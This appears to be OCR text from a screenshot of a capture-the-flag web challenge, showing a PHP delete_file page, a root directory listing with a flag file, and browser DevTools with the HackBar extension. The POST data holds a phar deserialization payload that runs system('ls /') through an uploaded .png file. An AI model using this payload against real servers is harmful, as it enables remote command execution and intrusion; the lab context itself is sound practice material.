 不安全 101.201.38.162:8301/code/delete_file.php 可仪
无法删除文件 phar:///var/www/html/uploads/4698361c06d529186141a417696743d4.pngapp bin boot dev etc
flllllllllag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 2 1 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://101.201.38.162:8301/code/delete_file.php
Post data Referer User Agent Cookies Clear All
file=phar:///var/www/html/uploads/4698361c06d529186141a417696743d4.png&cmd=system('ls /');